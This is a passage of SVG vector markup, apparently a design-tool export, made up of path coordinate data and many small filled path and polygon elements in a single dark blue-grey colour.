49.5914177,27.3981543 C49.564567,27.8468022 49.7576137,28.3005641 49.6034541,28.6966759 C49.5840106,28.5037341 49.6039171,28.2298962 49.5844735,28.0369544 C49.4057781,28.4674704 49.4386469,28.5214011 49.3909639,28.8482398 L49.3965192,28.8156954 L49.2729138,29.5697957 L49.327078,29.3796434 C49.6053059,29.9649777 49.2979127,30.5266011 49.4506834,31.2983683 C49.3080974,30.5484523 49.3451327,31.1677258 49.2094908,31.1007773 C49.1562525,31.2909296 49.0900519,31.5805747 49.057183,31.4940996 C49.1423643,31.8599916 48.922467,32.0836182 49.0488501,32.6001443 C49.0025559,32.619206 49.0155183,32.9818436 48.9085788,32.892579 C48.9085788,33.3598236 48.9951488,32.7889018 49.0483871,32.8321394 C49.0983848,33.1961717 49.0196848,33.613205 48.9446882,34.0697564 C48.9090417,34.3017515 48.8530258,34.5105006 48.8280269,34.7443554 C48.772011,34.9684468 48.755808,35.2088104 48.7229392,35.455218 C48.5266519,36.2785914 48.5785014,36.4994284 48.1789828,37.2265633 C47.9609373,37.4078821 48.1757422,36.9485411 48.1757422,36.9485411 C47.8720525,37.2707307 47.6794688,37.5264367 47.4206844,37.8518807 C47.4535532,37.7663354 47.3669832,37.8021342 47.2433777,37.8490911 C47.0183881,38.0815512 47.1915283,38.123394 46.8086756,38.3414414 C46.8378409,38.2545014 46.8637656,38.1317625 46.9526504,37.9987954 C46.6887737,38.2665893 46.4262858,38.5553046 46.0892643,38.7766066 C45.9591777,38.7542904 46.2480533,38.5659978 46.3304569,38.4395396 C46.1614832,38.5827349 45.908717,38.7115178 45.7013192,38.8528534 C45.4818849,38.9686185 45.2994859,39.0853134 45.2531917,39.1685341 L45.5392896,39.105305 C45.3865189,39.1713236 45.4235542,39.0351021 45.5258643,38.9709431 C45.8429793,38.7496412 46.0378778,38.7714924 46.0855607,38.8100808 L45.8420535,38.9667588 C46.0258413,39.0146456 46.3026804,38.8895821 46.5508171,38.6654907 C46.6804407,38.5622784 46.8072867,38.442794 46.9220963,38.3168007 C47.0396834,38.1954566 47.1605112,38.088525 47.2637472,37.9867075 C47.2480072,38.0894548 47.233193,38.1973162 47.2068054,38.2949494 C47.3313367,38.1257186 47.4336468,37.9388207 47.5419751,37.7677301 C47.661877,37.7091502 47.8095553,37.7203083 47.6206752,37.9509086 C47.986862,37.7021764 47.828536,37.6277892 48.145651,37.4106716 C48.1822234,37.3874256 48.1789828,37.4078821 48.1627798,37.4436809 L48.3627706,37.0657009 C48.3479565,37.1558954 48.5173931,37.0838328 48.3410123,37.2823537 C48.8858946,36.7030633 48.8261752,36.14144 49.0669048,35.9368752 L49.057646,36.001964 C49.1993061,35.4826483 49.1724555,35.4510338 49.1243096,35.4445249 C49.0747748,35.4389458 49.0155183,35.4570777 49.0187589,35.0642203 C49.1756961,34.9242794 49.3229115,34.7717856 49.4553128,34.6062741 L49.3284668,34.4840002 C49.3479104,34.3766036 49.3840198,34.1636703 49.4340175,34.2078377 C49.3682798,33.8033573 49.3678169,34.2710668 49.2946721,34.0334927 C49.461794,33.5295194 49.3423551,32.6117673 49.5756776,32.5132042 C49.4830893,32.3207274 49.4557758,32.9981158 49.4233698,32.4439312 C49.6770619,32.3063148 49.429851,31.8065258 49.5770665,31.3457901 C49.6904872,31.4996786 49.5904918,31.939493 49.7377072,31.4778274 C49.5483641,31.1784189 49.8539056,30.567514 49.8437208,30.1681477 C49.6779877,30.1369981 49.8395544,29.3020018 49.8349249,28.6329819 C49.8877003,28.6794739 50.0224163,27.3897858 50.1302817,26.7765563 L50.1571323,26.7970128 C49.9969545,26.6640457 50.0775064,26.0289649 50.0779693,25.5621852 C50.1779647,25.5877558 50.2117594,25.6746959 50.2381471,25.9294721 L50.270553,25.4929122 C50.2237959,25.3859806 50.2057412,25.2478993 50.2080559,24.9629034 L50.326106,25.0828527 C50.3640672,24.5012378 50.2663865,23.901491 50.4085096,23.1604085 C50.2937001,23.1092673 50.0339898,23.7294706 50.0154722,22.9330626 C50.0816728,22.9084219 50.1932418,22.8879654 50.2029635,23.0967145 C50.2006488,23.0283712 50.1687059,22.8507718 50.2066671,22.7164099 L50.2899966,23.0404591 C50.3631413,22.7038571 50.2136112,22.855421 50.2446283,22.5843726 C50.3353648,22.5964605 50.3251801,22.3877114 50.3941584,22.4323438 C50.397399,22.5025467 50.3381425,22.6671284 50.3663819,22.77406 C50.4061949,22.4681426 50.4885985,22.1013207 50.5668357,21.9841609 C50.5126715,22.006942 50.4441561,21.9748625 50.4497114,21.7493763 C50.4872097,21.1677614 50.5742427,21.5587591 50.6469246,21.2235518 C50.5946121,21.0780318 50.6885893,20.7126047 50.5529474,20.6921482 C50.5668357,20.5224524 50.6325734,20.4959519 50.6747011,20.4331877 C50.6376657,20.1277353 50.7645117,19.0272697 50.5936863,19.3550383 L50.5784092,19.4312851 C50.5779463,19.4168726 50.5770204,19.3996706 50.5765574,19.3820036 L50.5760945,19.3843282 L50.5765574,19.3820036 C50.5159121,18.386145 50.80988,17.3410048 50.8265459,16.3586288 L50.8723771,16.3637429 C50.8645071,15.7756191 50.9404295,15.0624318 50.8746918,14.6379599 C50.8876542,14.4654746 50.9890384,14.2367339 51.0376473,14.3148405 C51.0371843,13.8661927 50.9899643,13.8122619 51.1144956,13.1734619 C51.1598639,13.6281536 51.1968992,13.0242225 51.1376427,13.637452 C51.2214351,13.0609512 51.3043017,12.9354228 51.2269904,12.3031316 C51.3279117,12.5239686 51.4075376,11.8781947 51.3941123,11.6001726 L51.2793028,11.9995388 C51.285784,11.6885074 51.317264,11.4183888 51.3478182,11.144086 L51.4904042,11.3044834 C51.6278979,10.7163596 51.5936402,10.1830964 51.5616972,9.66796502 C51.5195695,9.12540337 51.45985,8.64979021 51.5167919,8.14442216 C51.3607805,7.83246084 51.5501237,8.83854773 51.3779094,8.55727113 C51.333004,7.99471792 51.37328,7.34568959 51.3052275,7.16576555 C51.2015286,6.76825895 51.0751456,6.61204583 50.9293189,6.47024522 C50.7927512,6.32240066 50.651091,6.18292466 50.4473967,5.8212169 C50.4506373,5.94999974 50.4048061,6.0838967 50.0043616,5.64315253 C49.6858577,5.19264505 49.7122454,4.97180805 50.0057504,5.20194345 C50.0997276,5.30469077 50.1238005,5.37210417 50.1066717,5.37814813 C50.2367583,5.51251001 50.4071208,5.69522357 50.3136066,5.47578133 L50.22287,5.44974581 C50.1108382,5.16939905 49.5233652,4.60638092 49.7228931,4.67379432 C49.3469845,4.41901816 49.5279947,4.60731076 49.7367813,4.8592974 C49.2469891,4.28233168 48.8562664,4.08195116 48.2058334,3.66352315 C48.3002735,3.74999827 48.3650853,3.86483351 48.2609234,3.80299915 C47.2739319,3.25857783 47.77252,3.68026027 47.066534,3.44640551 C46.6776631,3.25811291 47.2706913,3.28461335 46.5100782,3.17721683 C46.0563954,3.05401302 46.4364705,3.00101214 46.6327577,3.0093807 C45.8939029,2.9768363 45.3513353,2.78993846 44.9805191,2.73554282 L45.3286512,2.71787586 C45.1207904,2.7281041 44.9518167,2.7141565 44.7800654,2.70067382 L44.9684826,2.8257373 C44.767103,2.79133322 44.5962775,2.77738562 44.6036846,2.73182346 C44.3893426,2.78807878 44.7490483,2.92755478 44.3277714,2.99403834 C44.0620429,2.91732654 43.5014206,2.99031898 43.4194799,2.8373603 C44.2643484,2.95219554 43.3366134,2.68347178 44.0569506,2.71555126 C43.9171422,2.72206014 43.7481685,2.70857746 43.5463259,2.67324354 C43.5176236,2.65464674 43.577806,2.64534834 43.6338219,2.64116406 C42.832007,2.44822226 43.2477286,2.77738562 42.4070266,2.70904238 C42.5199844,2.6351201 42.2237017,2.53795182 42.0848192,2.54492562 C42.4241555,2.57282082 42.2362012,2.69509478 41.9209379,2.73414806 C41.3862403,2.6281463 41.3302244,2.73647266 41.0487559,2.7071827 L41.3686486,2.76204326 C41.2533761,2.83596554 40.9839441,2.80435098 40.6061837,2.80109654 C40.5788701,2.73461298 40.9510752,2.78342958 40.8191369,2.74484122 C40.3904529,2.85735186 39.8867724,2.52260946 39.2974477,2.5746805 C39.0321822,2.49843362 39.2830965,2.41800246 39.049311,2.36221206 C38.3882304,2.41846738 38.3507321,2.19530577 37.6581715,2.23017477 C37.8475146,2.3561681 37.883624,2.33152734 37.3929059,2.40219518 L38.5266499,2.41149358 L37.7905728,2.51610058 C38.1303719,2.54399578 38.5136876,2.50215298 38.716456,2.53655706 C38.3646204,2.6002511 38.4016557,2.57561034 38.55813,2.67975242 C38.1049101,2.47797714 37.6271544,2.70532302 37.0975491,2.55189942 L37.1350474,2.27945629 C36.3346214,2.09488305 35.6865031,2.30874625 34.640718,2.15904201 L34.9749618,2.23249937 C34.8258946,2.3305975 34.3249918,2.19763037 33.9810261,2.21529733 C34.0194503,2.12649761 33.8092748,2.07675117 33.6690035,2.00887285 C33.68104,2.07814593 32.8995945,1.94331913 32.7903403,2.11859397 L32.3306393,1.96191593 C31.4857708,1.84661577 31.3422589,2.14788393 30.5288705,2.05350517 C30.7820995,1.97307401 30.4163757,1.87962509 30.968665,1.85080005 C30.6964553,1.82894881 30.4524851,1.79314997 30.4432263,1.85637909 C30.2886038,1.78664109 29.6784467,1.92146789 29.4349394,1.81500121 C29.3168893,1.84661577 29.2724469,1.93959977 28.9669054,1.90798521 C28.9349625,1.88706381 28.9715348,1.86335289 28.9715348,1.86335289 C28.9669054,1.90798521 28.4882238,1.88752873 28.747934,2.00980269 C27.9308421,1.65925301 26.401283,1.84940529 25.6897417,1.54767221 C25.0930099,1.53279477 24.3745245,1.50722417 23.8342717,1.47189025 C23.871307,1.44724948 23.839827,1.42632808 23.9412112,1.44399504 C23.2032822,1.3012646 23.4639184,1.67134093 22.6236793,1.51094353 C22.2024024,1.32962472 23.0801398,1.46584629 22.8144113,1.38866956 C22.7199712,1.07856792 21.7889956,1.35101104 21.2320768,1.13110388 L21.3718852,1.12413008 C20.9436642,0.98837344 20.3001753,1.15620956 19.5900229,1.07996268 C19.5900229,1.07996268 19.6265953,1.05578684 19.5974299,1.03440052 C19.0993048,1.15063052 18.1738844,1.13017404 17.4859532,1.1199458 C17.7077022,1.01905816 17.8016794,1.08182236 17.6803887,0.952109679 C17.3720696,0.945600799 17.7558482,1.15109544 17.1405987,1.13761276 C16.9466262,1.05764652 16.5086834,0.966987119 16.4600746,0.834949838 L17.0382886,0.872608358 C16.7545054,0.684315756 16.290175,0.820537318 15.9874112,0.768466277 L16.0318536,0.699193196 C15.1443945,0.654095956 15.1180068,0.835414758 14.1671247,0.748939637 L14.2615648,0.811238917 C13.7273302,0.951179839 13.8328809,0.675947196 13.3037386,0.770325957 L13.1606896,0.575059555 C12.8144093,0.592726515 11.9450049,0.659210076 11.3265149,0.646192316 C11.6857576,0.537401034 12.4116501,0.523453434 12.8630182,0.477426354 C12.523219,0.449531153 11.7056641,0.401644393 11.5218763,0.478356194 C11.6602958,0.470917473 11.8362136,0.439767833 11.9700038,0.478356194 C11.5413198,0.589936995 10.9862528,0.618297115 10.3089692,0.562971635 C10.4483147,0.231018751 8.58127109,0.295642631 7.99981641,0.0957270291 C7.35447579,0.20544815 6.72302342,0.331906392 6.08971928,0.568550675 C5.45919279,0.799150997 4.81801864,1.13017404 4.24906339,1.64902477 C4.8286663,1.49606609 3.92639308,1.95540705 4.19675098,2.09953225 C3.96620606,2.35105398 3.89167245,2.4584505 3.85371124,2.46588922 C3.71436581,2.57375066 3.58983452,2.69695446 3.46669205,2.82434254 C3.33984604,2.9489411 3.21531474,3.07772394 3.1069864,3.22045439 C2.91069916,3.39991351 3.21716651,2.8931507 3.15929881,2.89268578 C2.74079958,3.55845123 2.87505265,3.10654898 2.56673353,3.54589839 C2.71163426,3.49708179 2.56025235,3.85135083 2.38340865,4.26838408 C2.48618169,4.0782318 2.61487946,3.90295695 2.74265135,3.73186639 C2.65885891,3.99408127 2.59173238,4.1735404 2.53479056,4.31952528 C2.47275638,4.46318556 2.40424102,4.56593288 2.34128096,4.67146972 C2.24082263,4.88765753 2.08573719,5.11174897 2.10379191,5.67848645 L2.06073834,5.31398917 C2.05518304,5.45997405 2.03527655,5.66453885 2.01212947,5.89885854 C2.00240769,6.11132698 1.99129709,6.35076078 1.9801865,6.59019458 C1.96490942,7.06720251 1.97231649,7.54514028 2.0658307,7.80782008 C2.02648066,7.8966198 1.93944763,8.01145504 1.93713292,7.78224948 C1.80843515,9.01614717 1.96768707,10.5531727 1.75427098,11.5034692 L1.69269975,11.4039763 C1.69501446,11.6364363 1.79176926,11.8154305 1.70010681,12.0990317 C1.67279326,12.0818297 1.63853558,12.0009336 1.62603615,12.1074003 C1.64038734,12.231069 1.70010681,12.7294633 1.63668381,13.0321262 L1.57881611,12.7647972 C1.39641711,13.9638259 1.6264991,14.6300562 1.59640789,15.6449766 C1.39363946,15.6268447 1.25475697,16.5701674 1.18577867,17.0415963 L1.15846512,17.0229995 C1.02560087,18.4251982 1.14411393,19.4210569 1.12467038,20.7274821 C0.841813046,21.5178461 0.82283244,23.4551678 0.600157519,24.7425313 C0.652006981,24.5472649 0.756168846,24.7871636 0.758946496,25.0191587 C0.694134669,25.3204268 0.835331864,25.871822 0.652469923,25.8090578 L0.664506405,25.7007314 C0.464052682,25.9159894 0.464978566,26.5454911 0.422387936,27.0336571 L0.66033993,27.1331499 C0.434424418,27.7584674 0.402481447,28.5981129 0.381186132,29.3652309 C0.370538475,29.7487899 0.362205525,30.1146819 0.333966086,30.4261783 C0.321466663,30.7585961 0.270080143,31.0421974 0.210360673,31.2365339 C0.254340127,31.40437 0.278876033,31.5921977 0.315911363,31.776771 C0.362205525,31.9604144 0.409888512,32.142663 0.46914504,32.2988761 L0.338132561,32.3091044 C0.379797307,32.5410994 0.437202068,32.7410151 0.483033289,32.9316323 C0.5376604,33.1194599 0.607564585,33.2910154 0.673302296,33.4709395 C0.820517732,33.8247436 1.01356439,34.1915655 1.35336354,34.6667137 C1.28207053,34.6206866 1.21540694,34.5690805 1.14550275,34.5184042 C1.51770781,35.0842119 1.93759587,34.9591484 2.33526272,35.3673482 L2.3338739,35.6286332 C2.74265135,36.0196309 3.2037412,36.3608822 3.69631109,36.6542467 C4.20045452,36.9225056 4.75042916,37.1270704 5.31753265,37.1456672 C5.29438557,37.169843 5.24994317,37.2181947 5.06708123,37.1833257 C5.31799559,37.2605024 5.85408199,37.3716183 6.25174885,37.4018381 C6.63969393,37.4306631 6.9475501,37.4190401 6.86931297,37.2777045 C6.86792415,37.4534442 7.93593047,37.3767324 8.50025631,37.3427933 L8.40350151,37.4655321 C8.88773844,37.3367493 8.90625611,37.2925819 9.56872557,37.297696 C9.72381101,37.3265211 9.69742334,37.4120663 9.49280314,37.3627848 C10.0075942,37.4706463 9.9071359,37.2716605 10.533033,37.3892853 L10.2918404,37.4534442 C10.826075,37.5045854 10.786725,37.4571636 11.0885629,37.3837062 C11.429288,37.3576707 12.1019421,37.4948221 12.1713834,37.617561 C12.2491576,37.5520073 12.5491437,37.4794797 12.8620923,37.5375947 C12.9014423,37.5850166 12.7843181,37.6031485 12.7255245,37.6124469 C13.6139095,37.7691249 14.0680552,37.5645601 14.6735828,37.7389051 C14.6833046,37.7826076 14.7217288,37.8072483 14.7717265,37.8239855 C14.0611111,37.7658705 13.4893782,37.7147293 13.5435423,37.7096151 C13.5342835,37.8286347 14.1074052,37.8941884 13.6375195,38.0234362 C14.1055535,37.9690405 14.9082942,37.8346786 15.4638242,37.9341715 C15.4906748,37.9476542 15.5161366,37.960672 15.5351172,37.9806635 L15.4763236,37.989497 C15.6040955,38.0113482 15.7207568,38.0094886 15.8313998,37.9978656 C16.0082435,38.0313398 16.1207384,38.0541209 16.2920268,38.0694632 C16.3508203,38.1731404 16.9466262,38.1731404 17.2327241,38.2001058 C17.2188359,38.0680685 17.5919668,38.1178149 17.24939,37.983453 C17.2938324,37.9960059 17.1943,37.9946111 17.003568,37.9853127 C16.9600515,37.9857776 16.908665,37.983918 16.8799626,37.989497 C16.8859809,37.9862426 16.892925,37.9829881 16.900332,37.9792688 C16.7123777,37.9671808 16.4665557,37.9513736 16.1878649,37.9332417 C16.4193357,37.8844251 16.6596024,37.8472315 16.9706992,37.9439348 C17.1243958,37.8714073 17.2929065,37.7979499 17.3868837,37.7644757 C17.7646441,37.9764792 18.5122948,38.1326924 18.6090496,38.2531066 C19.4891016,38.2475276 20.6723804,38.3637576 21.2413356,38.1610525 C21.49225,38.1489646 21.5214153,38.2535716 21.6116889,38.2991337 C21.4658623,38.3130813 21.2954998,38.2958793 21.214948,38.3247043 C21.7167767,38.3005285 22.68988,38.413969 22.8218183,38.2521768 C23.4421601,38.3777052 22.4574833,38.3823544 23.3204065,38.4209428 L23.2000416,38.4641803 C24.8726497,38.8681958 25.9869502,38.2400889 27.8373279,38.7361585 C27.709093,38.704544 27.6447442,38.6896665 27.6202083,38.6585169 C29.7488138,38.9783818 32.0426896,38.8537833 34.1356486,39.262448 C34.7323804,39.3582215 34.8059881,39.2536145 35.1781932,39.1987539 L35.2976321,39.3489231 L35.9369545,39.2359475 C36.8336724,39.1857362 37.4489218,39.698078 38.5905359,39.5613915 L38.4530422,39.4558547 C38.8553385,39.5046713 39.7363164,39.4986273 39.6608569,39.6023045 C39.7034475,39.587892 39.8006653,39.5139697 39.9548248,39.5753391 L39.961306,39.6497263 L40.9631117,39.6009097 C41.7283542,39.7129555 40.8209886,39.8821863 41.9422332,39.983176 C42.3616583,39.9872583 43.1463444,39.8617299 42.9935737,39.8003604 C42.8255258,39.7836233 42.5667415,39.721324 42.5602603,39.6474017 L42.9445018,39.6385683 C43.030146,39.4279595 43.3403169,39.2294386 42.4153596,39.006742 L41.7524272,39.088103 L41.5501217,38.9672238 L42.0996334,39.0030226 C41.7959437,38.8802837 41.5917864,38.9523463 41.3658709,38.995119 C41.317725,38.9351443 41.2293031,38.8895821 41.1010683,38.8584325 L40.4441541,39.0155754 C40.3733241,38.924916 40.7446032,38.8700555 40.318234,38.7900892 C40.0108408,38.8630817 40.5918325,39.0016278 40.0900038,39.0262686 C39.7849253,38.9044596 39.882143,38.8310022 39.509475,38.8867926 C39.462255,38.8272828 39.5423439,38.7979929 39.6895593,38.7845102 C39.358556,38.826353 38.8238585,38.7463868 38.6470148,38.8477393 C38.3308256,38.7017544 37.542899,38.7942735 37.590582,38.5924982 C37.4845683,38.6334112 37.0040349,38.7087282 36.7035858,38.6938508 C37.2697634,38.4916106 35.5828042,38.5929632 35.7476114,38.3419064 C35.3258716,38.5306639 34.2763829,38.326564 33.5495646,38.3935125 C33.5912293,38.3791 33.6722441,38.34981 33.7347412,38.3660822 C33.3324449,38.3163358 33.2199501,38.2410187 32.9634805,38.1791844 C32.8982057,38.3572487 32.2653645,38.3502749 31.9176953,38.4358202 C31.436236,38.2224219 32.2352733,38.2461328 32.0922243,38.0657439 C32.1061126,38.2149832 31.2205053,38.146175 31.3797572,38.2819317 C31.0094039,38.1443154 31.0575498,38.2038251 30.873762,38.0383136 C30.7904325,38.2600804 30.5186858,38.0494717 30.1937007,38.1647718 C29.6543737,38.0108833 30.0687065,37.9411453 29.46179,37.9639264 C29.1807845,37.8723371 29.7224262,37.8332839 29.7224262,37.8332839" id="Fill-59" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M20.526,53.5445 C20.586,53.5435 20.619,53.5335 20.697,53.5375 C20.614,53.5085 20.535,53.4825 20.456,53.4555 C20.404,53.4815 20.351,53.5075 20.303,53.5315 C20.379,53.5365 20.456,53.5405 20.526,53.5445" id="Fill-62" fill="#3C4F6A"></path>
                        <path d="M54.513,35.4985 L54.524,35.4435 C54.509,35.4885 54.495,35.5295 54.476,35.5565 C54.492,35.5205 54.5,35.5205 54.513,35.4985" id="Fill-64" fill="#3C4F6A"></path>
                        <polygon id="Fill-66" fill="#3C4F6A" points="3.5355 46.396 3.4645 46.4 3.5205 46.604"></polygon>
                        <path d="M53.5435,42.4085 C53.5165,42.4335 53.4865,42.4855 53.4565,42.5915 C53.4765,42.5845 53.5075,42.5055 53.5435,42.4085" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M52.5835,44.0665 L52.4165,44.9335 C52.5025,44.5595 52.5505,44.2855 52.5835,44.0665" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M52.442,46.449 C52.487,46.513 52.522,46.533 52.555,46.551 L52.558,46.542 L52.442,46.449 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M44.7015964,19.4937762 C44.6375964,19.4907762 44.5735964,19.4897762 44.5165964,19.4927762 C44.0825964,19.5137762 44.3765964,19.5147762 44.7015964,19.4937762" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M53.7325,21.7632864 C53.5915,21.5762864 53.4235,21.4112864 53.2675,21.2272864 C53.4655,21.5562864 53.5875,21.8272864 53.7325,21.7632864" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M33.574,19.5085 L33.577,19.5035 C33.523,19.4995 33.475,19.4955 33.423,19.4915 L33.574,19.5085 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M53.223,21.0825 C53.425,21.4105 53.574,21.6935 53.777,21.9175 C53.617,21.6475 53.466,21.2985 53.223,21.0825" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M49.6055,54.441 L49.4025,54.508 C49.4125,54.524 49.4065,54.543 49.3945,54.559 L49.6055,54.441 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M48.605,54.441 L48.395,54.559 C48.497,54.519 48.584,54.482 48.605,54.441" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M48.2735,54.6155 C48.4315,54.5545 48.5795,54.4695 48.7265,54.3845 C48.5665,54.4515 48.3625,54.5145 48.2735,54.6155" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M51.518754,53.5575 L51.483754,53.4425 C51.475754,53.4835 51.486754,53.5225 51.518754,53.5575" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M52,52 C51.79353,52.2714183 51.2768792,52.5615551 51,52.9330454 L51.0275928,53 C51.0637488,52.7760979 51.9686013,52.336933 52,52" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M53.4864765,49 L53.2824765,49.9399293 C53.4124765,49.7797409 53.5864765,49.5694935 53.5554765,50 C54.0334765,48.8250883 53.2814765,50.2343934 53.4864765,49" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M53.3930817,46.5178797 C53.3760817,47.3828797 53.5500817,46.5198797 53.6080817,46.5698797 C53.5510817,46.0168797 53.5370817,45.8818797 53.3930817,46.5178797" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M54.3754134,29.5456817 L54.6234134,29.6516817 C54.6374134,28.9856817 54.5244134,29.6376817 54.3754134,29.5456817" id="Fill-96" fill="#3C4F6A"></path>
                        <polygon id="Fill-98" fill="#3C4F6A" points="54.6035 27.0205 54.3945 27.6545 54.6055 27.9795"></polygon>
                        <g id="Group-102" transform="translate(55.000000, 24.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-101"></g>
                            <path d="M0.680949735,0.595674108 C0.690155151,0.639609048 0.696013143,0.683543989 0.698942139,0.727897357 C0.687226155,0.558852443 0.652496631,0.391062813 0.629483091,0.224528467 L0.680949735,0.595674108 Z" id="Fill-100" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M29.2303192,17.3364563 L29.4063192,17.6664563 C29.8593192,17.6444563 29.9803192,17.2984563 29.2303192,17.3364563" id="Fill-103" fill="#3C4F6A"></path>
                        <path d="M18,16.6283644 C17.8142563,16.4493644 17.3173406,16.2923644 17,16.4123644 C17.4002742,16.4783644 17.7936943,16.6463644 18,16.6283644" id="Fill-105" fill="#3C4F6A"></path>
                        <polygon id="Fill-107" fill="#3C4F6A" points="3.5325 43.535 3.4675 43.003 3.4785 43.997"></polygon>
                        <path d="M37.4164649,36.6078695 C37.4964649,36.6738695 37.6964649,36.6538695 37.6614649,36.4908695 L37.3344649,36.3568695 L37.4164649,36.6078695 Z" id="Fill-109" fill="#3C4F6A"></path>
                        <path d="M37.869,35.3063944 C37.714,35.1216843 37.437,34.9190685 37.131,35.0330988 C37.443,35.2083849 37.309,35.2479657 37.682,35.4449271 C37.717,35.5994805 37.569,35.7078563 37.448,35.6776996 C37.531,35.7351859 37.369,35.9085873 37.574,36 C37.836,35.8171746 37.853,35.5570725 37.649,35.2922584 C37.723,35.2366569 37.808,35.2922584 37.869,35.3063944" id="Fill-111" fill="#3C4F6A"></path>
                        <path d="M35.4725,28.45 L35.5275,28.55 C35.5195,28.514 35.4995,28.481 35.4725,28.45" id="Fill-113" fill="#3C4F6A"></path>
                        <path d="M31.4389805,27.5279495 C31.5179805,27.5299495 31.5549805,27.5019495 31.5629805,27.4719495 C31.4879805,27.4849495 31.4249805,27.4969495 31.4389805,27.5279495" id="Fill-115" fill="#3C4F6A"></path>
                        <path d="M30.448,26.493044 C30.486,26.502044 30.518,26.510044 30.552,26.518044 C30.513,26.487044 30.474,26.469044 30.448,26.493044" id="Fill-117" fill="#3C4F6A"></path>
                        <path d="M35.582607,28.63 L35.442607,28.37 C35.360607,28.442 35.497607,28.524 35.582607,28.63" id="Fill-119" fill="#3C4F6A"></path>
                        <path d="M37.4515,34.436 C37.4715,34.487 37.5055,34.528 37.5485,34.564 C37.5305,34.522 37.5145,34.481 37.5035,34.438 L37.4515,34.436 Z" id="Fill-121" fill="#3C4F6A"></path>
                        <path d="M37.398,30.467 L37.451,30.533 C37.496,30.53 37.547,30.522 37.602,30.509 L37.398,30.467 Z" id="Fill-123" fill="#3C4F6A"></path>
                        <path d="M37.707,31.4559604 C37.682,31.3789604 37.417,31.4769604 37.293,31.5049604 C37.417,31.4929604 37.492,31.5209604 37.543,31.5729604 C37.592,31.5509604 37.645,31.5149604 37.707,31.4559604" id="Fill-125" fill="#3C4F6A"></path>
                        <path d="M38.472,34.4555 L38.528,34.5445 C38.512,34.5205 38.49,34.4835 38.472,34.4555" id="Fill-127" fill="#3C4F6A"></path>
                        <path d="M36.475,29.5465 C36.5,29.5135 36.519,29.4785 36.525,29.4535 C36.499,29.4775 36.484,29.5105 36.475,29.5465" id="Fill-129" fill="#3C4F6A"></path>
                        <path d="M37.476,37.4989151 C37.496,37.5049151 37.508,37.5079151 37.524,37.5129151 C37.503,37.4879151 37.486,37.4769151 37.476,37.4989151" id="Fill-131" fill="#3C4F6A"></path>
                        <path d="M38.418,36.46 L38.427,36.515 C38.479,36.525 38.53,36.535 38.582,36.54 L38.418,36.46 Z" id="Fill-133" fill="#3C4F6A"></path>
                        <path d="M28.4693184,26.5090262 C28.4763184,26.5110262 28.4793184,26.5110262 28.4853184,26.5130262 C28.5693184,26.4740262 28.5203184,26.4840262 28.4693184,26.5090262" id="Fill-135" fill="#3C4F6A"></path>
                        <path d="M21.1985,36.5252855 C21.3885,36.1582855 21.6125,37.0232855 21.8015,36.4842855 C21.7015,36.5492855 21.2875,36.0852855 21.1985,36.5252855" id="Fill-137" fill="#3C4F6A"></path>
                        <path d="M37.5075312,34.5655 C37.5015312,34.5225 37.4955312,34.4795 37.4945312,34.4345 C37.4895312,34.4955 37.4935312,34.5355 37.5075312,34.5655" id="Fill-139" fill="#3C4F6A"></path>
                        <path d="M21.49,36.5275 L21.493,36.5275 L21.51,36.4725 C21.502,36.4955 21.498,36.5085 21.49,36.5275" id="Fill-141" fill="#3C4F6A"></path>
                        <path d="M26.437,28.4675 C26.475,28.5025 26.519,28.5185 26.563,28.5325 C26.547,28.5095 26.514,28.4885 26.437,28.4675" id="Fill-143" fill="#3C4F6A"></path>
                        <path d="M27.5705,27.4965843 L27.4295,27.4965843 C27.4885,27.5075843 27.5325,27.5035843 27.5705,27.4965843" id="Fill-145" fill="#3C4F6A"></path>
                        <path d="M25.587,28.443 C25.515,28.472 25.47,28.458 25.413,28.55 C25.43,28.555 25.443,28.557 25.459,28.557 C25.464,28.505 25.491,28.461 25.587,28.443" id="Fill-147" fill="#3C4F6A"></path>
                        <path d="M24.435,29.5422239 C24.461,29.5442239 24.487,29.5402239 24.513,29.5392239 L24.565,29.4572239 L24.435,29.5422239 Z" id="Fill-149" fill="#3C4F6A"></path>
                        <path d="M35.3645,41.5307135 C35.4635,41.5457135 35.5515,41.5817135 35.6355,41.6217135 C35.4625,41.5097135 35.6995,41.1907135 35.3645,41.5307135" id="Fill-151" fill="#3C4F6A"></path>
                        <path d="M37.5635,34.5227476 C37.4915,34.5147476 37.4545,34.4947476 37.4365,34.4547476 L37.4585,34.5437476 C37.5015,34.5477476 37.5405,34.5447476 37.5635,34.5227476" id="Fill-153" fill="#3C4F6A"></path>
                        <path d="M25.68,29.387 L25.32,29.613 C25.431,29.562 25.561,29.479 25.68,29.387" id="Fill-155" fill="#3C4F6A"></path>
                        <path d="M27.448,42.5076978 L27.552,42.5076978 C27.518,42.4886978 27.483,42.4856978 27.448,42.5076978" id="Fill-157" fill="#3C4F6A"></path>
                        <path d="M25.656,29.4487178 C25.531,29.4297178 25.431,29.4447178 25.344,29.4747178 C25.346,29.5027178 25.344,29.5287178 25.36,29.5597178 L25.656,29.4487178 Z" id="Fill-159" fill="#3C4F6A"></path>
                        <path d="M35.501,41.5005 L35.499,41.4995 L35.501,41.5005 Z" id="Fill-161" fill="#3C4F6A"></path>
